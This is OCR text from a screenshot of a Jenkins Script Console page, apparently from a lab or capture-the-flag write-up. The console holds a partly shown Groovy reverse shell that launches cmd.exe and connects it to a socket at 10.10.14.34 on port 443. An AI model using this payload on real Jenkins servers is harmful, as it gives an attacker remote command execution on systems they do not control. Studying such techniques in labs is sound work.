 Jenkins
1
search
log in
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.14.34";
2 int port=443;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream
Run
Result